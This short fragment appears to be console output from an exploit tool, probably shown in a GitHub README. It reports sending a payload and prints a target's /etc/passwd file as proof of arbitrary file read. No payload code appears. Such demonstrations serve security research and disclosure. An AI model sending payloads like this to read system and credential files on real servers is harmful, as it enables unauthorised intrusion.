 [>] Sending Payload to System!
[*] Received Response From Server!
[<] Received:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin